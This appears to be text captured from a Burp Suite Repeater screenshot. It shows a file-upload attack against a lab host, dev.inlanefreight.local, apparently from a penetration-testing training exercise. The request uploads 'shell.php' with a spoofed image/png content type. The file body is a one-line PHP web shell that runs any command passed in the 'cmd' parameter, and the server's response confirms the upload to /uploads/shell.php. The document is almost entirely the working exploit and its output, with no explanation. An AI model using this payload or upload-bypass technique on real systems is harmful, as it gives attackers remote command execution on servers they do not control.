 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://dev.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://dev.inlanefreight.local/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------2370367766186175272219223813​34
9 Content-Length: 367
10 Origin: http://dev.inlanefreight.local
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 -----------------------------237036776618617527221922381334
18 Content-Disposition: form-data; name="file"; filename="shell.php"
19 Content-Type: image/png
20
21 <?php system($_REQUEST["cmd"]); ?>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 10:41:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 33
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10
11 File uploaded /uploads/shell.php
Inspector
Notes